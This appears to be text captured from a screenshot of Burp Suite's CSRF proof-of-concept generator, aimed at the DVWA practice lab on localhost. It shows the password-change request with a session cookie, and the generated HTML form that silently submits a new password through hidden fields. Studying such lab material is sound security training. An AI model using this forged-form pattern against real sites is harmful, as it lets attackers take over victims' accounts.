 CSRF PoC generator
Request to: http://127.0.0.1
?
Options
Raw Params Headers Hex UTF-8
GET /dvwa/vulnerabilities/csrf/?password_new=hongri&password_conf=hongri&Change=Change HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/dvwa/vulnerabilities/csrf/
Cookie: security=low; PHPSESSID=edc4c37jme9b27f79ot9oskc80
? < + > 0 matches
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/dvwa/vulnerabilities/csrf/">
<input type="hidden" name="password&#95;new" value="hongri" />
<input type="hidden" name="password&#95;conf" value="hongri" />
<input type="hidden" name="Change" value="Change" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close